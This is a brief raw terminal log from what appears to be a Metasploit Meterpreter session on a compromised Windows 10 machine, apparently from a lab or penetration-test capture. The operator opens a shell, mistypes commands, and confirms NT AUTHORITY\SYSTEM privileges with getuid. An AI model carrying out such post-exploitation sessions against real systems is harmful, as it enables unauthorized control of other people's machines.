 Meterpreter : x64/windows
meterpreter > shell
Process 7076 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>getuid
getuid
'getuid' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>sysinfo
sysinfo
'sysinfo' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>exit
exit
meterpreter > getuif
[-] Unknown command: getuif.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >